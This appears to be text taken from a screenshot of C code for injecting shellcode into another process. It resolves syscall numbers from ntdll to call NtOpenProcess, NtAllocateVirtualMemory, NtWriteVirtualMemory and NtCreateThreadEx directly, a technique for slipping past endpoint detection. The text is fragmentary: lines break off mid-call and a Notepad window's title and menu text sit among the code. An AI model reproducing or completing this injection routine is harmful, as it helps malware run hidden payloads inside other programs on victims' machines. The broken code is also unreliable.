 (Global Scope)
dwNtAllocateVirtualMemory = get_sysn(ntdllModule, "NtAllocateVirtualMemory");
dwNtWriteVirtualMemory = get_sysn(ntdllModule, "NtWriteVirtualMemory");
dwNtCreateThreadEx = get_sysn(ntdllModule, "NtCreateThreadEx");
dwNtWaitForSingleObject = get_sysn(ntdllModule, "NtWaitForSingleObject");
dwNtClose = get_sysn(ntdllModule, "NtClose");
dwNtProtectVirtualMemory = get_sysn(ntdllModule, "NtProtectVirtualMemory");
get_ssn_sign(ntdllModule, "NtOpenProcess", &dwNtOpenProcess, &meSolos);
//info("syscall address is @--0x%p at @--0x%p", (VOID*)meSolos, &meSolos);
STATUS = iNtOpenProcess(&hProcess, PROCESS_ALL_ACCESS, &OA, &CID);
if (STATUS != STATUS_SUCCESS) {
warn("NtOpenProcess failed with  @-->%d", GetLastError());
goto deadend;
}
okay("Opened Handle to the Process %d || hProcess  @--0x%x", PID, hProcess);
STATUS = iNtAllocateVirtualMemory(hProcess, &rBuffer, 0, &szShellcode, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_
if (!STATUS == STATUS_SUCCESS) {
warn("NtAllocateVirtualMemory failed with  @-->%d  || STATUS @--0x%x", GetLastError(), STATUS);
goto deadend;
}
Untitled - Notepad
File Edit Format View Help
STATUS = iNtWr
if (STATUS !=
warn("NtWr
goto deade